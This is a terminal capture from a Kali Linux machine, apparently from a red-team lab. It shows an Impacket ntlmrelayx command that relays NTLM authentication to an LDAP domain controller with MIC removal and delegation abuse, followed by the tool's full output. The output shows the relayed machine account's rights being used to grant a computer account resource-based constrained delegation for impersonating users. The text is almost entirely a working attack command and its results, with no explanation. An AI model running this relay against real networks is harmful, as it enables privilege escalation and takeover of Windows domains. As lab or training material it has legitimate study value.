 ┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 ntlmrelayx.py -t ldap://10.10.10.142 -smb2support --remove-mic --delegate-access --escalate-user moonsec\$ -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, attacking target ldap://10.10.10.142
[*] Authenticating against ldap://10.10.10.142 as REDTEAM/AD2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from 10.10.10.140 authenticated as guest (anonymous). Skipping target selection.
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Controllers,CN=Users,DC=redteam,DC=club - STATUS: Read - READ TIME: 2021-11-18T23:38:16.532811
distinguishedName: CN=Domain Controllers,CN=Users,DC=redteam,DC=club
name: Domain Controllers
objectSid: S-1-5-21-2365300756-2663045586-4193326672-516
]
[*] Delegation rights modified succesfully!
[*] moonsec$ can now impersonate users on AD2$ via S4U2Proxy